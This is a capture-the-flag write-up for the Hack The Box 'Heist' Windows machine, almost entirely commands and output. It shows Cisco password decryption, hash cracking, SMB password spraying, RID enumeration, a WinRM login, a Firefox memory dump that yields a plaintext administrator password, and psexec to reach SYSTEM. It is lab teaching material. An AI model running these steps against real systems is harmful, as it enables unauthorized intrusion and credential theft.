Heist Writeup

Heist Introduction :
Heist is an easy Windows box that was released back in August 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.7/23 ] [~]
β nmap -F 10.10.10.149
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-18 08:26 GMT
Nmap scan report for 10.10.10.149
Host is up (0.098s latency).
Not shown: 97 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 3.04 seconds
Ξ» nihilist [ 10.10.14.7/23 ] [~]
β nmap -sCV -p80,135,445 10.10.10.149
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-18 08:28 GMT
Nmap scan report for 10.10.10.149
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 57s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-02-18T08:30:02
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.57 seconds
Part 2 : Getting User Access
Our nmap scan picked up the http service on port 80 so let's see what we are dealing with. http://10.10.10.149/login.php and we navigate over to issues.php

version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Γ mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
Here we have a cisco router config, with 2 type 7 passwords, so we'll use this python script to decrypt them. As for the type 5 password we'll just use hashcat in combination with rockyou.txt to find the password.
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β git clone https://github.com/theevilbit/ciscot7
Cloning into 'ciscot7'...
remote: Enumerating objects: 4, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 19 (delta 0), reused 0 (delta 0), pack-reused 15
Unpacking objects: 100% (19/19), 6.73 KiB | 574.00 KiB/s, done.
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β cd ciscot7
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/ciscot7] at ξ master β
β ls [21af318]
ciscot7.py LICENSE.md README.md
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/ciscot7] at ξ master β
β python ciscot7.py -p 0242114B0E143F015F5D1E161713 [21af318]
Decrypted password: $uperP@ssword
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/ciscot7] at ξ master β
β python ciscot7.py -p 02375012182C1A1D751618034F36415408 [21af318]
Decrypted password: Q4)sJu\Y8qz*A3?d
now that we have the two type 7 passwords, we'll try to get the type 5 password using hashcat and rockyou.txt
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/ciscot7] at ξ master β
β echo '$1$pdQG$o8nrSzsGXeaduXrjlvKc91' >> cis.md5 [21af318]
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/ciscot7] at ξ master ?
β cat cis.md5 [21af318]
$1$pdQG$o8nrSzsGXeaduXrjlvKc91
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/ciscot7] at ξ master ?
β hashcat -m 500 [21af318]
Usage: hashcat [options]... hash|hashfile|hccapxfile [dictionary|mask|directory]...
Try --help for more help.
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/ciscot7] at ξ master ?
β hashcat -m 500 cis.md5 /usr/share/wordlists/rockyou.txt [21af318]
This takes some time to run, but we get the password "stealth1agent"
- rout3r:$uperP@ssword
- admin:Q4)sJu\Y8qz*A3?d
- secret:stealth1agent
other than those credentials, we have potential usernames : Hazard
In other words, we have 4 possible usernames, and 3 possible passwords, let's create users.txt and pass.txt , in order to use crackmapexec on the shares our nmap scan picked up earlier.
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β nano users.txt
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β nano pass.txt
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β crackmapexec smb 10.10.10.149 -u users.txt -p pass.txt
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SUPPORTDESK) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\secret:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\secret:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\secret:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SUPPORTDESK\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
We get matching credentials for hazard:stealth1agent ! Let's fire up the metasploit database and then launch msfconsole to see what we can do from there.
Ξ» root [ 10.10.14.7/23 ] [nihilist/_HTB/Heist]
β msfdb init
[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
Ξ» root [ 10.10.14.7/23 ] [nihilist/_HTB/Heist]
β msfconsole
msf5 > creds
Credentials
===========
host origin service public private realm private_type JtR Format
---- ------ ------- ------ ------- ----- ------------ ----------
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > setg USER_FILE user.txt
USER_FILE => user.txt
msf5 auxiliary(scanner/smb/smb_login) > setg PASS_FILE pass.txt
PASS_FILE => pass.txt
msf5 auxiliary(scanner/smb/smb_login) > setg RHOSTS 10.10.10.149
RHOSTS => 10.10.10.149
msf5 auxiliary(scanner/smb/smb_login) > run
we can also run this and we would get the same results as the python script we ran before, matching hazard:stealth1agent, for this next section we'll use impacket scripts to continue with our enumeration process
Ξ» root [ 10.10.14.7/23 ] [nihilist/_HTB/Heist]
β locate psexec.py
/usr/share/doc/python3-impacket/examples/psexec.py
/usr/share/set/src/fasttrack/psexec.py
Ξ» root [ 10.10.14.7/23 ] [nihilist/_HTB/Heist]
β cd /usr/share/doc/python3-impacket/examples/
Ξ» root [ 10.10.14.7/23 ] [doc/python3-impacket/examples]
β ls
atexec.py getST.py mimikatz.py opdump.py rpcdump.py smbserver.py
dcomexec.py getTGT.py mqtt_check.py ping6.py sambaPipe.py sniffer.py
dpapi.py GetUserSPNs.py mssqlclient.py ping.py samrdump.py sniff.py
esentutl.py goldenPac.py mssqlinstance.py psexec.py secretsdump.py split.py
GetADUsers.py ifmap.py netview.py raiseChild.py services.py ticketer.py
getArch.py karmaSMB.py nmapAnswerMachine.py rdp_check.py smbclient.py wmiexec.py
GetNPUsers.py kintercept.py ntfs-read.py registry-read.py smbexec.py wmipersist.py
getPac.py lookupsid.py ntlmrelayx.py reg.py smbrelayx.py wmiquery.py
Ξ» root [ 10.10.14.7/23 ] [doc/python3-impacket/examples]
β python3 lookupsid.py 'hazard:stealth1agent'@10.10.10.149
The above command is going to run a RID/SID bruteforce which is going to give us more usernames
Ξ» root [ 10.10.14.7/23 ] [doc/python3-impacket/examples]
β python3 lookupsid.py 'hazard:stealth1agent'@10.10.10.149
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
And we're getting interesting results ! we have a few more possible usernames to add to our users.txt file
secret
admin
rout3r
hazard
support
chase
jason
running crackmapexec again, we are getting other matching credentials :
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β crackmapexec smb 10.10.10.149 -u users.txt -p pass.txt
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SUPPORTDESK) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\secret:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\secret:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\secret:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SUPPORTDESK\chase:Q4)sJu\Y8qz*A3?d
Now that we have our matching credentials : chase:Q4)sJu\Y8qz*A3?d let's use evil-winrm to login.
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β git clone https://github.com/Hackplayers/evil-winrm
Cloning into 'evil-winrm'...
remote: Enumerating objects: 65, done.
remote: Counting objects: 100% (65/65), done.
remote: Compressing objects: 100% (54/54), done.
remote: Total 765 (delta 33), reused 27 (delta 11), pack-reused 700
Receiving objects: 100% (765/765), 1.97 MiB | 485.00 KiB/s, done.
Resolving deltas: 100% (438/438), done.
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β cd evil-winrm
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/evil-winrm] at ξ master β
β cat Gemfile [e501272]
source 'https://rubygems.org'
gem 'winrm'
gem 'winrm-fs'
gem 'stringio'
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/evil-winrm] at ξ master β
β gem install winrm winrm-fs stringio [e501272]
Fetching: builder-3.2.4.gem (100%)
ERROR: While executing gem ... (Gem::FilePermissionError)
You don't have write permissions for the /var/lib/gems/2.5.0 directory.
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/evil-winrm] at ξ master β
β sudo !! [e501272]
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/evil-winrm] at ξ master β
β sudo gem install winrm winrm-fs stringio [e501272]
[sudo] password for nihilist:
Once that's done, run the ruby script as follows:
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/evil-winrm] at ξ master β
β ruby evil-winrm.rb -u chase -p 'Q4)sJu\Y8qz*A3?d' -i 10.10.10.149 [e501272]
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>
And we are logged in as the Chase user!
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..
*Evil-WinRM* PS C:\Users\Chase> gci -recurse . | select fullname
FullName
--------
C:\Users\Chase\3D Objects
C:\Users\Chase\Contacts
C:\Users\Chase\Desktop
C:\Users\Chase\Documents
C:\Users\Chase\Downloads
C:\Users\Chase\Favorites
C:\Users\Chase\Links
C:\Users\Chase\Music
C:\Users\Chase\Pictures
C:\Users\Chase\Saved Games
C:\Users\Chase\Searches
C:\Users\Chase\Videos
C:\Users\Chase\Desktop\todo.txt
C:\Users\Chase\Desktop\user.txt
C:\Users\Chase\Favorites\Links
C:\Users\Chase\Favorites\Bing.url
C:\Users\Chase\Links\Desktop.lnk
C:\Users\Chase\Links\Downloads.lnk
*Evil-WinRM* PS C:\Users\Chase> type Desktop\user.txt
a1XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
and that's it ! we have been able to print out the user flag :)
Part 3 : Getting Root Access
In order to privesc, let's check out the files we can view beforehand.
*Evil-WinRM* PS C:\Users\Chase> cd Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> type todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
looks like they had to fix the router config, as we saw earlier in the issues.php webpage on the http service running on port 80.
*Evil-WinRM* PS C:\Users> cd Hazard
*Evil-WinRM* PS C:\Users\Hazard> dir
Access to the path 'C:\Users\Hazard' is denied.
At line:1 char:1
+ dir
+ ~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Hazard:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
checking out hazard's user directory, we get permissions denied. We know there is a webserver, so let's enumerate it.
*Evil-WinRM* PS C:\> cd inetpub
*Evil-WinRM* PS C:\inetpub> cd wwwroot
*Evil-WinRM* PS C:\inetpub\wwwroot> dir
Access to the path 'C:\inetpub\wwwroot' is denied.
At line:1 char:1
+ dir
+ ~~~
+ CategoryInfo : PermissionDenied: (C:\inetpub\wwwroot:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\inetpub\wwwroot>
Weird, we don't have permissions to see what files are there in the wwwroot directory, although we know for a fact that index.php, login.php ,issues.php are there. Let's check out the most interesting one : login.php
session_start();
if( isset($_REQUEST['login']) && !empty($_REQUEST['login_username']) && !empty($_REQUEST['login_password'])) {
if( $_REQUEST['login_username'] === 'admin@support.htb' && hash( 'sha256', $_REQUEST['login_password']) === '91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040') {
$_SESSION['admin'] = "valid";
header('Location: issues.php');
}
else
header('Location: errorpage.php');
}
else if( isset($_GET['guest']) ) {
if( $_GET['guest'] === 'true' ) {
$_SESSION['guest'] = "valid";
header('Location: issues.php');
}
}
Looking at the results, we see a few interesting information : admin@support.htb, and a hash sha256 91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040. So navigating over to https://hashes.org we paste our hash and see that sadly, hashes.org can't find it for us, so we navigate over to the attachments directory
*Evil-WinRM* PS C:\inetpub\wwwroot> cd attachments
*Evil-WinRM* PS C:\inetpub\wwwroot\attachments> gci
Directory: C:\inetpub\wwwroot\attachments
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2019 1:02 PM 780 config.txt
this is the config.txt we found earlier, but since we don't have the writing rights to put our reverse shell in here, let's try to enumerate the machine a little further.
*Evil-WinRM* PS C:\inetpub\wwwroot\attachments> cd /
*Evil-WinRM* PS C:\> gci
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/21/2019 5:33 PM inetpub
d----- 9/15/2018 12:49 PM PerfLogs
d-r--- 8/27/2019 3:00 PM Program Files
d----- 4/22/2019 6:56 AM Program Files (x86)
d-r--- 4/22/2019 7:26 AM Users
d----- 8/27/2019 3:01 PM Windows
*Evil-WinRM* PS C:\> cd "Program Files"
*Evil-WinRM* PS C:\Program Files> gci
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/21/2019 9:39 AM Common Files
d----- 4/21/2019 11:00 AM internet explorer
d----- 4/22/2019 6:56 AM Mozilla Firefox
d----- 4/22/2019 6:47 AM PHP
d----- 4/22/2019 6:46 AM Reference Assemblies
d----- 4/22/2019 6:46 AM runphp
d----- 8/27/2019 3:00 PM VMware
d-r--- 4/21/2019 11:00 AM Windows Defender
d----- 4/21/2019 11:00 AM Windows Defender Advanced Threat Protection
d----- 9/15/2018 12:49 PM Windows Mail
d----- 4/21/2019 11:00 AM Windows Media Player
d----- 9/15/2018 12:49 PM Windows Multimedia Platform
d----- 9/15/2018 12:58 PM windows nt
d----- 4/21/2019 11:00 AM Windows Photo Viewer
d----- 9/15/2018 12:49 PM Windows Portable Devices
d----- 9/15/2018 12:49 PM Windows Security
d----- 9/15/2018 12:49 PM WindowsPowerShell
We see that Firefox is installed, let's see if firefox is running using Get-Process
*Evil-WinRM* PS C:\Program Files> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
445 17 2268 5632 416 0 csrss
293 17 2288 5216 500 1 csrss
358 15 3488 14520 5244 1 ctfmon
257 14 4144 13504 3988 0 dllhost
166 9 1880 9812 0.61 6596 1 dllhost
619 32 33752 59888 372 1 dwm
1491 58 23660 78168 5624 1 explorer
1129 69 118928 157936 28.55 2204 1 firefox
343 20 9980 37448 0.50 6272 1 firefox
408 31 16888 62536 1.34 6516 1 firefox
390 30 30596 64112 42.83 6860 1 firefox
358 26 16348 37612 0.69 7020 1 firefox
From there, we need to processdump one of the firefox processes, to do so we'll use sysinternals
Terminal 2:
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β wget https://download.sysinternals.com/files/SysinternalsSuite.zip
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β mv ~/Downloads/SysinternalsSuite.zip .
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β unzip SysinternalsSuite.zip
Terminal 1:
*Evil-WinRM* PS C:\Program Files> cd \users\chase\Documents
*Evil-WinRM* PS C:\users\chase\Documents> upload /home/nihilist/_HTB/Heist/procdump64.exe
Info: Uploading /home/nihilist/_HTB/Heist/procdump64.exe to C:\users\chase\Documents\procdump64.exe
Data: 455560 bytes of 455560 bytes copied
Info: Upload successful!
once it's uploaded, we can basically dump the firefox process we mentionned earlier. we'll set a few flags to run the binary we uploaded : -accepteula (self explanatory) -ma (write a full dump file)
*Evil-WinRM* PS C:\users\chase\Documents> .\procdump64.exe -accepteula -ma 2204
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:30:36] Dump 1 initiated: C:\users\chase\Documents\firefox.exe_200218_153036.dmp
[15:30:36] Dump 1 writing: Estimated dump file size is 460 MB.
[15:30:38] Dump 1 complete: 460 MB written in 1.8 seconds
[15:30:38] Dump count reached.
Be aware that the accepteula flag creates a registry entry, which is basically forensic artifact on the box. looking at the results :
Evil-WinRM* PS C:\users\chase\Documents> gci
Directory: C:\users\chase\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/18/2020 3:30 PM 470485425 firefox.exe_200218_153036.dmp
-a---- 2/18/2020 3:26 PM 341672 procdump64.exe
We're getting a massive file so let's download it rather than printing it's contents in the reverse shell,
Terminal 1:
*Evil-WinRM* PS C:\users\chase\Documents> download firefox.exe_200218_153036.dmp
Info: Downloading C:\users\chase\Documents\firefox.exe_200218_153036.dmp to firefox.exe_200218_153036.dmp
We're downloading a massive file and it takes forever, so let's print out the contents of the .dmp file locally looking for passwords
Terminal 2:
Ξ» nihilist [ 10.10.14.7/23 ] [_HTB/Heist/evil-winrm] at ξ master ?
β strings firefox.exe_200218_153036.dmp | grep pass [e501272]
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login;_password=4dD!5}x/re8]FBuZ&login;=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login;_password=4dD!5}x/re8]FBuZ&login;=
localhost/login.php?login_username=admin@support.htb&login;_password=4dD!5}x/re8]FBuZ&login;=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login;_password=4dD!5}x/re8]FBuZ&login;=
x:///chrome/toolkit/content/passwordmgr/
x:///chrome/en-US/locale/en-US/passwordmgr/
Here we see that a certain password shows up : 4dD!5}x/re8]FBuZ for the user admin@support.htb

Although it offers no progress whatsoever to log in as that user on the webservice so let's try our credentials somewhere else. let's update our users.txt
secret
admin
rout3r
support
chase
jason
administrator
let's update our pass.txt
4dD!5}x/re8]FBuZ
With our updated users.txt, let's run crackmapexec once again with the password we just found.
Ξ» nihilist [ 10.10.14.7/23 ] [~/_HTB/Heist]
β crackmapexec smb 10.10.10.149 -u users.txt -p pass.txt --shares
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SUPPORTDESK) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\secret:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\admin:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\rout3r:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\support:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\chase:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SUPPORTDESK\jason:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SUPPORTDESK\administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ READ,WRITE Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ READ,WRITE Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
and we get matching credentials ! administrator:4dD!5}x/re8]FBuZ let's test out our freshly acquired credentials.
Ξ» root [ 10.10.14.7/23 ] [nihilist/_HTB/Heist]
β python3 psexec.py administrator@10.10.10.149
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file REyCZIUo.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service BCMq on 10.10.10.149.....
[*] Starting service BCMq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type \users\administrator\desktop\root.txt
50XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS